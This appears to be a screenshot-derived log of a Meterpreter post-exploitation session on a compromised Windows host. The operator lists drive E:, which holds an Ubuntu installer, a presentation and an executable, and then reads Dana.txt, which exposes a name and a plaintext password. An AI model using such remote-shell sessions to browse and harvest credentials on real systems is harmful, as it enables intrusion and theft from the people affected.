 meterpreter > ls
Listing: E:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-09-10 07:32:26 -0400 .Trash-1000
040777/rwxrwxrwx 0 dir 2024-09-21 04:57:08 -0400 .Trash-101047
040777/rwxrwxrwx 0 dir 2024-01-15 10:58:12 -0500 .disk
040777/rwxrwxrwx 0 dir 2024-09-16 09:07:32 -0400 Adobe
100777/rwxrwxrwx 73802 fil 2024-09-27 16:32:00 -0400 BAU.exe
100666/rw-rw-rw- 38 fil 2024-09-27 20:16:48 -0400 Dana.txt
040777/rwxrwxrwx 0 dir 2024-01-15 11:08:12 -0500 EFI
040777/rwxrwxrwx 0 dir 2024-09-23 16:26:16 -0400 FOUND.000
040777/rwxrwxrwx 0 dir 2024-01-15 10:58:06 -0500 System Volume Information
100666/rw-rw-rw- 34494 fil 2024-01-15 11:12:20 -0500 autorun.ico
100666/rw-rw-rw- 226 fil 2024-01-15 11:12:20 -0500 autorun.inf
040777/rwxrwxrwx 0 dir 2024-01-15 10:58:12 -0500 boot
100666/rw-rw-rw- 2048 fil 2024-01-15 10:58:40 -0500 boot.catalog
040777/rwxrwxrwx 0 dir 2024-01-15 10:58:40 -0500 casper
040777/rwxrwxrwx 0 dir 2024-01-15 11:08:10 -0500 dists
040777/rwxrwxrwx 0 dir 2024-01-15 11:08:12 -0500 install
040777/rwxrwxrwx 0 dir 2024-09-22 08:57:20 -0400 libft
100666/rw-rw-rw- 36007 fil 2024-01-15 11:12:20 -0500 md5sum.txt
040777/rwxrwxrwx 0 dir 2024-01-15 11:08:12 -0500 pool
040777/rwxrwxrwx 0 dir 2024-01-15 11:12:20 -0500 preseed
100666/rw-rw-rw- 1 fil 2024-01-15 11:12:20 -0500 ubuntu
100666/rw-rw-rw- 165 fil 2024-02-11 09:24:58 -0500 ~$المدونة الالكترونية ( احمد).pptx
100666/rw-rw-rw- 1692577 fil 2024-02-11 09:45:54 -0500 المدونة الالكترونية ( احمد).pptx
meterpreter > cat Dana.txt
My Name is Dana.
password: 1234abcd